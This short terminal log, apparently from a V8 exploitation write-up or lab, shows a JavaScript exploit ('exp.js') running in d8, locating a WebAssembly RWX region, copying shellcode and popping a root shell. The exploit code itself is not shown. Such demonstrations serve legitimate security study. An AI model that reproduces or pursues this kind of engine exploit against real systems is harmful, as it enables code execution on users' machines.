 root@v8pwn /work# ./d8 --shell exp.js
V8 version 12.2.0 (candidate)
d8> pwn()
[*] wasm instance: 0×db0a8
[*] RWX start: 0×3b04a18b9000
[*] Shr instruction addr: 0×3b04a18b999c
[*] Sub instruction addr: 0×3b04a18b98fa
[*] Add instruction addr: 0×3b04a18b99a0
[+] Copying shellcode
[+] Poping shell!!!
root@v8pwn:/work# id
uid=0(root) gid=0(root) groups=0(root)
root@v8pwn:/work#